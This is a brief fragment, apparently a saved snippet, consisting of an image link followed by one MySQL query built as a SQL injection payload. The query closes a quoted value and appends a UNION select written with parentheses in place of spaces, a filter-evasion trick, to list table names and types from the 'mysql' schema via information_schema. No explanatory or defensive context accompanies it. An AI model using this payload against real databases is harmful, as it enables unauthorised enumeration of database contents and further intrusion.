 select host,user from user where user='a'union(select*from(((select(table_name)from(information_schema.tables)where(table_schema)='mysql')a)join(select(table_type)from(information_schema.tables)where(table_schema)='mysql')b));
